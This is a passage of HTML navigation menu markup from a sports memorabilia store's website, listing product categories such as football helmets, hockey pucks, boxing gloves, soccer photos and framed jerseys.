                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/postcards-1/">Postcards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-1/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/shoes/">Shoes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-basketball-cards/">Unsigned Basketball Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-6/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/football/" data-collapsible1="navPages-11">
    Football <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/football-shoes/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/helmets/">Helmets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/mini-helmets/">Mini helmets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/football-photos-8x10/"
                        data-collapsible="navPages-44"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-44">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/8x10-photos-1/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-18/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-19/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/Jerseys">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/footballs/">Footballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/index-cards-1/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-2/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/Tickets">Tickets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-6/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-football-cards/">Unsigned Football Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/hockey/" data-collapsible1="navPages-13">
    Hockey <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-7/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-6/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hockey-photos-8x10/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-5/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/pucks/">Pucks <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-3/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/index-cards-2/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/sticks/">Sticks <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-5/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-hockey-cards/">Unsigned Hockey Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="active-category">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/boxing/" data-collapsible1="navPages-14">
    Boxing <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item active-category">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-4/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/gloves/">Gloves <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-12x16/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-4/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/boxing-photos-16x20/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/trunks/">Trunks <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-8x10/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-3/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/golf/" data-collapsible1="navPages-15">
    Golf <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/mma/">MMA <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-2/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-balls/">Golf Balls <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/clubs/">Flags <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-photos-12x16/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-5/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-hats/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-4/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/olympics/" data-collapsible1="navPages-18">
    Olympics <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-7/">Summer <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-8/">Winter <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/racing/" data-collapsible1="navPages-16">
    Racing <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-3/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hats/">Hats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-9/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-10/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/soccer/" data-collapsible1="navPages-17">
    Soccer <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-11/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/photos-1/"
                        data-collapsible="navPages-98"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-98">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/8x10-photos-2/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/16x20-photos-1/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/all-other-photos-1/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/soccer-balls/">Soccer Balls <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-2/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action needsclick" href="https://www.millcreeksports.com/tennis/">Tennis</a>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/wrestling-mma/" data-collapsible1="navPages-20">
    Wrestling <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-5/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-2/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-3/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action needsclick" href="https://www.millcreeksports.com/other-sports/">Other Sports</a>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/entertainment/" data-collapsible1="navPages-118">
    Entertainment <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-23/">Movies <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/music/">Music <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/television/">Television <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-1/">Other <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/new-category-22/" data-collapsible1="navPages-117">
    Political <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/presidential/">Presidential <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other/">Other <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action needsclick" href="https://www.millcreeksports.com/display-cases-supplies/">Display Cases &amp; Supplies</a>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/topps-apparel/" data-collapsible1="navPages-577">
    Topps Apparel <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hoodies-sweatshirts/">Hoodies/Sweatshirts <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/t-shirts/">T-Shirts <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/framed-items/" data-collapsible1="navPages-891">
    Framed Items <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/baseball-2/"
                        data-collapsible="navPages-892"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Baseball <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-892">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-5/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/lithographs-posters-prints/">Lithographs, Posters &amp; Prints <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-7/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-8/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-6/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/basketball-2/"
                        data-collapsible="navPages-896"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Basketball <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-896">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-2/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-11/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-7/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/football-2/"
                        data-collapsible="navPages-899"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Football <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-899">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-4/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-14/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-8/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-9/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/boxing-1/"
                        data-collapsible="navPages-924"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Boxing <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-924">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-9/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-12/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-11/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-8/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/hockey-1/"
                        data-collapsible="navPages-906"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Hockey <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-906">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-3/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-8/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-10/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-9/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
